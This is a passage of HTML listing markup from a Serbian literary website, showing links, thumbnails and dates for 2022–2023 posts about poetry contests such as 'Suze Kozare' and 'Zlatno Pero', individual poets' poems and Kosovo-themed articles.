                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/%d1%81%d1%83%d0%b7%d0%b5-%d0%ba%d0%be%d0%b7%d0%b0%d1%80%d0%b5-2023-%d0%bd%d0%b0%d1%98%d0%b1%d0%be%d1%99%d0%b8-%d0%be%d0%b4-%d0%bd%d0%b0%d1%98%d0%b1%d0%be%d1%99%d0%b8%d1%85/" title="„СУЗЕ КОЗАРЕ 2023“ НАЈБОЉИ ОД НАЈБОЉИХ"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2023/03/SUZE-1-120x85.jpg" alt="„СУЗЕ КОЗАРЕ 2023“ НАЈБОЉИ ОД НАЈБОЉИХ" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/%d1%81%d1%83%d0%b7%d0%b5-%d0%ba%d0%be%d0%b7%d0%b0%d1%80%d0%b5-2023-%d0%bd%d0%b0%d1%98%d0%b1%d0%be%d1%99%d0%b8-%d0%be%d0%b4-%d0%bd%d0%b0%d1%98%d0%b1%d0%be%d1%99%d0%b8%d1%85/" rel="bookmark" title="Permanent link to „СУЗЕ КОЗАРЕ 2023“ НАЈБОЉИ ОД НАЈБОЉИХ">„СУЗЕ КОЗАРЕ 2023“ НАЈБОЉИ ОД НАЈБОЉИХ</a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> jun 03, 2023</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/%d1%81%d1%83%d0%b7%d0%b5-%d0%ba%d0%be%d0%b7%d0%b0%d1%80%d0%b5-2023-%d0%bd%d0%b0%d1%98%d0%b1%d0%be%d1%99%d0%b8-%d0%be%d0%b4-%d0%bd%d0%b0%d1%98%d0%b1%d0%be%d1%99%d0%b8%d1%85/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/%d1%87%d1%82%d0%b5%d1%86-%d0%b1%d0%bb%d0%b0%d0%b6%d0%be-%d1%99-%d0%b4%d0%b0%d0%bd%d0%b8%d0%bb%d0%be%d0%b2%d0%b8%d1%9b-%d0%ba%d0%be%d1%81%d0%be%d0%b2%d1%83-%d0%b8-%d0%bc%d0%b5%d1%82%d0%be%d1%85%d0%b8/" title="Чтец Блажо Љ. Даниловић: КОСОВУ И МЕТОХИЈИ"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2023/05/misli-slika-120x85.jpg" alt="Чтец Блажо Љ. Даниловић: КОСОВУ И МЕТОХИЈИ" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/%d1%87%d1%82%d0%b5%d1%86-%d0%b1%d0%bb%d0%b0%d0%b6%d0%be-%d1%99-%d0%b4%d0%b0%d0%bd%d0%b8%d0%bb%d0%be%d0%b2%d0%b8%d1%9b-%d0%ba%d0%be%d1%81%d0%be%d0%b2%d1%83-%d0%b8-%d0%bc%d0%b5%d1%82%d0%be%d1%85%d0%b8/" rel="bookmark" title="Permanent link to Чтец Блажо Љ. Даниловић: КОСОВУ И МЕТОХИЈИ">Чтец Блажо Љ. Даниловић: КОСОВУ И МЕТОХИЈИ</a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> maj 30, 2023</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/%d1%87%d1%82%d0%b5%d1%86-%d0%b1%d0%bb%d0%b0%d0%b6%d0%be-%d1%99-%d0%b4%d0%b0%d0%bd%d0%b8%d0%bb%d0%be%d0%b2%d0%b8%d1%9b-%d0%ba%d0%be%d1%81%d0%be%d0%b2%d1%83-%d0%b8-%d0%bc%d0%b5%d1%82%d0%be%d1%85%d0%b8/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/pesma/" title="PESMA"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2023/05/3-120x85.jpg" alt="PESMA" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/pesma/" rel="bookmark" title="Permanent link to PESMA">PESMA</a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> maj 30, 2023</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/pesma/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/%d1%81%d0%b8%d1%82%d1%83%d0%b0%d1%86%d0%b8%d1%98%d0%b0-%d0%bd%d0%b0-%d0%ba%d0%be%d1%81%d0%be%d0%b2%d1%83-%d0%b8-%d0%bc%d0%b5%d1%82%d0%be%d1%85%d0%b8%d1%98%d0%b8-%d0%ba%d1%80%d0%be%d0%b7-%d0%b7%d0%b2/" title="СИТУАЦИЈА НА КОСОВУ И МЕТОХИЈИ КРОЗ ЗВАНИЧНЕ ФАКТЕ"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2023/05/ZASTAVA-5-1-120x85.jpg" alt="<strong>СИТУАЦИЈА НА КОСОВУ И МЕТОХИЈИ КРОЗ ЗВАНИЧНЕ ФАКТЕ</strong>" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/%d1%81%d0%b8%d1%82%d1%83%d0%b0%d1%86%d0%b8%d1%98%d0%b0-%d0%bd%d0%b0-%d0%ba%d0%be%d1%81%d0%be%d0%b2%d1%83-%d0%b8-%d0%bc%d0%b5%d1%82%d0%be%d1%85%d0%b8%d1%98%d0%b8-%d0%ba%d1%80%d0%be%d0%b7-%d0%b7%d0%b2/" rel="bookmark" title="Permanent link to СИТУАЦИЈА НА КОСОВУ И МЕТОХИЈИ КРОЗ ЗВАНИЧНЕ ФАКТЕ"><strong>СИТУАЦИЈА НА КОСОВУ И МЕТОХИЈИ КРОЗ ЗВАНИЧНЕ ФАКТЕ</strong></a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> maj 30, 2023</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/%d1%81%d0%b8%d1%82%d1%83%d0%b0%d1%86%d0%b8%d1%98%d0%b0-%d0%bd%d0%b0-%d0%ba%d0%be%d1%81%d0%be%d0%b2%d1%83-%d0%b8-%d0%bc%d0%b5%d1%82%d0%be%d1%85%d0%b8%d1%98%d0%b8-%d0%ba%d1%80%d0%be%d0%b7-%d0%b7%d0%b2/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/pesma-simpaticne-tanje-raseta/" title="PESME SIMPATIČNE TANJE RAŠETA"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2023/05/TANJA-120x85.jpg" alt="PESME SIMPATIČNE TANJE RAŠETA" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/pesma-simpaticne-tanje-raseta/" rel="bookmark" title="Permanent link to PESME SIMPATIČNE TANJE RAŠETA">PESME SIMPATIČNE TANJE RAŠETA</a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> maj 18, 2023</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/pesma-simpaticne-tanje-raseta/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/deveti-maj-dan-pobede-nad-fasizmom/" title="DEVETI MAJ DAN POBEDE NAD FAŠIZMOM"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2023/05/120px-Emblem_of_the_United_Nations.svg_-120x85.png" alt="<strong>DEVETI MAJ DAN POBEDE NAD FAŠIZMOM</strong>" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/deveti-maj-dan-pobede-nad-fasizmom/" rel="bookmark" title="Permanent link to DEVETI MAJ DAN POBEDE NAD FAŠIZMOM"><strong>DEVETI MAJ DAN POBEDE NAD FAŠIZMOM</strong></a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> maj 09, 2023</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/deveti-maj-dan-pobede-nad-fasizmom/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/medjunarodni-konkurs-za-knjizevno-priznanje-i-nagradu-suze-kozare-gradiska-i-ljubljana-2023-godine/" title="Međunarodni konkurs za književno priznanje i nagradu ”SUZE KOZARE ” GRADIŠKA i LJUBLJANA 2023. godine"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2023/03/SUZE-1-120x85.jpg" alt="<strong>Međunarodni konkurs za književno priznanje i nagradu ”SUZE KOZARE ” GRADIŠKA i LJUBLJANA 2023. godine</strong>" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/medjunarodni-konkurs-za-knjizevno-priznanje-i-nagradu-suze-kozare-gradiska-i-ljubljana-2023-godine/" rel="bookmark" title="Permanent link to Međunarodni konkurs za književno priznanje i nagradu ”SUZE KOZARE ” GRADIŠKA i LJUBLJANA 2023. godine"><strong>Međunarodni konkurs za književno priznanje i nagradu ”SUZE KOZARE ” GRADIŠKA i LJUBLJANA 2023. godine</strong></a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> mar 31, 2023</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/medjunarodni-konkurs-za-knjizevno-priznanje-i-nagradu-suze-kozare-gradiska-i-ljubljana-2023-godine/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/%d1%86%d1%80%d0%bd%d0%be%d0%b3%d0%be%d1%80%d1%81%d0%ba%d0%be-%d0%ba%d0%be%d1%81%d0%be%d0%b2%d0%be%d1%81%d0%bb%d0%be%d0%b2%d1%99%d0%b5/" title="ЦРНОГОРСКО КОСОВОСЛОВЉЕ "><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2023/03/K-3-120x85.png" alt="ЦРНОГОРСКО КОСОВОСЛОВЉЕ " />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/%d1%86%d1%80%d0%bd%d0%be%d0%b3%d0%be%d1%80%d1%81%d0%ba%d0%be-%d0%ba%d0%be%d1%81%d0%be%d0%b2%d0%be%d1%81%d0%bb%d0%be%d0%b2%d1%99%d0%b5/" rel="bookmark" title="Permanent link to ЦРНОГОРСКО КОСОВОСЛОВЉЕ ">ЦРНОГОРСКО КОСОВОСЛОВЉЕ </a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> mar 04, 2023</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/%d1%86%d1%80%d0%bd%d0%be%d0%b3%d0%be%d1%80%d1%81%d0%ba%d0%be-%d0%ba%d0%be%d1%81%d0%be%d0%b2%d0%be%d1%81%d0%bb%d0%be%d0%b2%d1%99%d0%b5/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/pesma-dusana-slavica/" title="PESMA DUŠANA SLAVIĆA"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2023/03/SLAVIC-120x85.png" alt="PESMA DUŠANA SLAVIĆA" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/pesma-dusana-slavica/" rel="bookmark" title="Permanent link to PESMA DUŠANA SLAVIĆA">PESMA DUŠANA SLAVIĆA</a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> mar 03, 2023</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/pesma-dusana-slavica/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/tradicionalni-medjunarodni-konkurs-zlatno-pero-i-vitez-poezije-ljubljana/" title="TRADICIONALNI MEĐUNARODNI KONKURS »ZLATNO PERO« i »VITEZ POEZIJE« LJUBLJANA"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2023/01/KOMPLET-SLIKE-KONKURSA-120x85.png" alt="TRADICIONALNI MEĐUNARODNI KONKURS »ZLATNO PERO« i »VITEZ POEZIJE« LJUBLJANA" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/tradicionalni-medjunarodni-konkurs-zlatno-pero-i-vitez-poezije-ljubljana/" rel="bookmark" title="Permanent link to TRADICIONALNI MEĐUNARODNI KONKURS »ZLATNO PERO« i »VITEZ POEZIJE« LJUBLJANA">TRADICIONALNI MEĐUNARODNI KONKURS »ZLATNO PERO« i »VITEZ POEZIJE« LJUBLJANA</a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> jan 28, 2023</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/tradicionalni-medjunarodni-konkurs-zlatno-pero-i-vitez-poezije-ljubljana/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/predstavljamo-vam-poznatog-knjizevnika-i-specijalnog-favoristicara-milana-r-simica-iz-velike-plane-sa-njegovim-favorizmima/" title="PREDSTAVLJAMO VAM POZNATOG književnika i specijalnog favorističara Milana R. Simića iz Velike Plane sa njegovim favorizmima"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2023/01/AFORIZMI-SIMIC-120x85.png" alt="PREDSTAVLJAMO VAM POZNATOG književnika i specijalnog favorističara Milana R. Simića iz Velike Plane sa njegovim favorizmima" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/predstavljamo-vam-poznatog-knjizevnika-i-specijalnog-favoristicara-milana-r-simica-iz-velike-plane-sa-njegovim-favorizmima/" rel="bookmark" title="Permanent link to PREDSTAVLJAMO VAM POZNATOG književnika i specijalnog favorističara Milana R. Simića iz Velike Plane sa njegovim favorizmima">PREDSTAVLJAMO VAM POZNATOG književnika i specijalnog favorističara Milana R. Simića iz Velike Plane sa njegovim favorizmima</a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> jan 24, 2023</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/predstavljamo-vam-poznatog-knjizevnika-i-specijalnog-favoristicara-milana-r-simica-iz-velike-plane-sa-njegovim-favorizmima/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/predstavljamo-vam-simpaticnu-mladu-pesnikinju-sa-njenim-pesmama-anu-milivojevic-iz-paracina/" title="Predstavljamo vam simpatičnu mladu pesnikinju sa njenim pesmama Anu Milivojević iz Paraćina"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2023/01/Ana-Anci-Milojevic-120x85.jpg" alt="Predstavljamo vam simpatičnu mladu pesnikinju sa njenim pesmama Anu Milivojević iz Paraćina" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/predstavljamo-vam-simpaticnu-mladu-pesnikinju-sa-njenim-pesmama-anu-milivojevic-iz-paracina/" rel="bookmark" title="Permanent link to Predstavljamo vam simpatičnu mladu pesnikinju sa njenim pesmama Anu Milivojević iz Paraćina">Predstavljamo vam simpatičnu mladu pesnikinju sa njenim pesmama Anu Milivojević iz Paraćina</a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> jan 21, 2023</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/predstavljamo-vam-simpaticnu-mladu-pesnikinju-sa-njenim-pesmama-anu-milivojevic-iz-paracina/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/pre-ili-posle-smrti/" title="PRE ILI POSLE SMRTI?"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2022/11/TESLA-120x85.jpg" alt="PRE ILI POSLE SMRTI?" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/pre-ili-posle-smrti/" rel="bookmark" title="Permanent link to PRE ILI POSLE SMRTI?">PRE ILI POSLE SMRTI?</a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> nov 20, 2022</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/pre-ili-posle-smrti/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/veliko-priznanje-dari-iz-jasenovca/" title="„VELIKO PRIZNANJE DARI IZ JASENOVCA“"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2022/06/Ljubljana-–-1-120x85.jpg" alt="„VELIKO PRIZNANJE DARI IZ JASENOVCA“" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/veliko-priznanje-dari-iz-jasenovca/" rel="bookmark" title="Permanent link to „VELIKO PRIZNANJE DARI IZ JASENOVCA“">„VELIKO PRIZNANJE DARI IZ JASENOVCA“</a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> jul 05, 2022</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/veliko-priznanje-dari-iz-jasenovca/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/najbolji-od-najboljih-gradiska-i-ljubljana-2022/" title="NAJBOLJI OD NAJBOLJIH GRADIŠKA I LJUBLJANA 2022"><img src="https://www.srpski-knjizevnici.org/wp-content/themes/knjizevnici/themerush/img/demo/dum-5.jpg" alt="NAJBOLJI OD NAJBOLJIH GRADIŠKA I LJUBLJANA 2022" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/najbolji-od-najboljih-gradiska-i-ljubljana-2022/" rel="bookmark" title="Permanent link to NAJBOLJI OD NAJBOLJIH GRADIŠKA I LJUBLJANA 2022">NAJBOLJI OD NAJBOLJIH GRADIŠKA I LJUBLJANA 2022</a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> jun 18, 2022</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/najbolji-od-najboljih-gradiska-i-ljubljana-2022/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/najbolji-od-najboljih-2022/" title="NAJBOLJI OD NAJBOLJIH 2022"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2022/03/ZLATNO-PERO-380x375-1-120x85.png" alt="NAJBOLJI OD NAJBOLJIH 2022" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/najbolji-od-najboljih-2022/" rel="bookmark" title="Permanent link to NAJBOLJI OD NAJBOLJIH 2022">NAJBOLJI OD NAJBOLJIH 2022</a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> jun 10, 2022</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/najbolji-od-najboljih-2022/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/medjunarodni-konkurs-suze-kozare-2022-najbolji-od-najboljih/" title="MEĐUNARODNI KONKURS „SUZE KOZARE 2022“ NAJBOLJI OD NAJBOLJIH"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2020/07/SUZE-K-20-1-120x85.jpg" alt="MEĐUNARODNI KONKURS „SUZE KOZARE 2022“ NAJBOLJI OD NAJBOLJIH" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/medjunarodni-konkurs-suze-kozare-2022-najbolji-od-najboljih/" rel="bookmark" title="Permanent link to MEĐUNARODNI KONKURS „SUZE KOZARE 2022“ NAJBOLJI OD NAJBOLJIH">MEĐUNARODNI KONKURS „SUZE KOZARE 2022“ NAJBOLJI OD NAJBOLJIH</a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> maj 24, 2022</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/medjunarodni-konkurs-suze-kozare-2022-najbolji-od-najboljih/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/plaketa-u-prave-ruke/" title="PLAKETA U PRAVE RUKE"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2022/05/Joze-1-120x85.png" alt="PLAKETA U PRAVE RUKE" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/plaketa-u-prave-ruke/" rel="bookmark" title="Permanent link to PLAKETA U PRAVE RUKE">PLAKETA U PRAVE RUKE</a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> maj 11, 2022</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/plaketa-u-prave-ruke/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/knjizevni-medjunarodni-godisnji-konkurs-pesma-godine-balkana-i-evropske-unije-ljubljana-2022/" title="KNJIŽEVNI MEĐUNARODNI GODIŠNJI  KONKURS »PESMA GODINE« BALKANA I EVROPSKE UNIJE &#8211; Ljubljana 2022."><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2022/04/P.-GODINE-120x85.jpg" alt="KNJIŽEVNI MEĐUNARODNI GODIŠNJI  KONKURS »PESMA GODINE« BALKANA I EVROPSKE UNIJE &#8211; Ljubljana 2022." />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/knjizevni-medjunarodni-godisnji-konkurs-pesma-godine-balkana-i-evropske-unije-ljubljana-2022/" rel="bookmark" title="Permanent link to KNJIŽEVNI MEĐUNARODNI GODIŠNJI  KONKURS »PESMA GODINE« BALKANA I EVROPSKE UNIJE &#8211; Ljubljana 2022.">KNJIŽEVNI MEĐUNARODNI GODIŠNJI  KONKURS »PESMA GODINE« BALKANA I EVROPSKE UNIJE &#8211; Ljubljana 2022.</a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> apr 03, 2022</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/knjizevni-medjunarodni-godisnji-konkurs-pesma-godine-balkana-i-evropske-unije-ljubljana-2022/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/medjunarodni-konkurs-za-knjizevno-priznanje-i-nagradu-suze-kozare-gradiska-i-ljubljana-2022-godine/" title="Međunarodni konkurs za književno priznanje i nagradu ”SUZE KOZARE ” GRADIŠKA i LJUBLJANA 2022. godine"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2021/03/SUZE-K-20-120x85.jpg" alt="Međunarodni konkurs za književno priznanje i nagradu ”SUZE KOZARE ” GRADIŠKA i LJUBLJANA 2022. godine" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/medjunarodni-konkurs-za-knjizevno-priznanje-i-nagradu-suze-kozare-gradiska-i-ljubljana-2022-godine/" rel="bookmark" title="Permanent link to Međunarodni konkurs za književno priznanje i nagradu ”SUZE KOZARE ” GRADIŠKA i LJUBLJANA 2022. godine">Međunarodni konkurs za književno priznanje i nagradu ”SUZE KOZARE ” GRADIŠKA i LJUBLJANA 2022. godine</a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> mar 12, 2022</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/medjunarodni-konkurs-za-knjizevno-priznanje-i-nagradu-suze-kozare-gradiska-i-ljubljana-2022-godine/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/medjunarodni-tradicionalni-knjizevni-konkurs-zlatno-pero-ljubljana-2022/" title="MEĐUNARODNI TRADICIONALNI KNJIŽEVNI KONKURS »ZLATNO PERO« LJUBLJANA 2022«"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2022/03/ZLATNO-PERO-380x375-1-120x85.png" alt="MEĐUNARODNI TRADICIONALNI KNJIŽEVNI KONKURS »ZLATNO PERO« LJUBLJANA 2022«" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/medjunarodni-tradicionalni-knjizevni-konkurs-zlatno-pero-ljubljana-2022/" rel="bookmark" title="Permanent link to MEĐUNARODNI TRADICIONALNI KNJIŽEVNI KONKURS »ZLATNO PERO« LJUBLJANA 2022«">MEĐUNARODNI TRADICIONALNI KNJIŽEVNI KONKURS »ZLATNO PERO« LJUBLJANA 2022«</a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> mar 10, 2022</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/medjunarodni-tradicionalni-knjizevni-konkurs-zlatno-pero-ljubljana-2022/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

